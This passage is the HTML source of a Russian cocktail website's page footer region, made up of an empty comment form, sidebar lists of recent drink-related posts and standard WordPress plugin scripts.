                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/07/1bf1535692bf807_300x180.jpg" width="300" height="180" alt="Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/incredible-hulk-koktejl-incredible-hulk-cocktail.html">Incredible Hulk (коктейль) &#8212; Incredible Hulk (cocktail)</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Hulk Халк Incredible Hulk (коктейль) - Incredible Hulk (cocktail)...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-19">19.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/c7/c7f82e86aa098c7_300x180.jpg" width="300" height="180" alt="Коктейль Бабл Гам: алкогольный и молочный" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-babl-gam-alkogolnyj-i-molochnyj.html">Коктейль Бабл Гам: алкогольный и молочный</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bubblegum Бубль-гум Коктейль Бабл Гам – угощение для любой...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-01-04">04.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/99/aebe2d771765099_300x180.jpg" width="300" height="180" alt="Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/vodka-s-energetikom-chto-budet-esli-smeshat-s-redbulom-posledstviya-effekt-retsept-i-proportsii-dlya-prigotovleniya-koktejlya.html">Водка с энергетиком: что будет, если смешать с редбулом, последствия, эффект, рецепт и пропорции для приготовления коктейля</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Energy Vodka Водка энергетик Последствия от коктейля водка с...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1685242254' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2023-04-21 20:25:42+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-after'>


    wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
    wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c3a1bac53b" );
    wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
    wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
    wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
    </script> 
    <script type='text/javascript' id='contact-form-7-js-extra'>


    /* <![CDATA[ */
    var wpcf7 = {"cached":"1"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
    <script type='text/javascript' id='toc-front-js-extra'>


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
    <script type='text/javascript' id='wp-postratings-js-extra'>


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>


    /* <![CDATA[ */
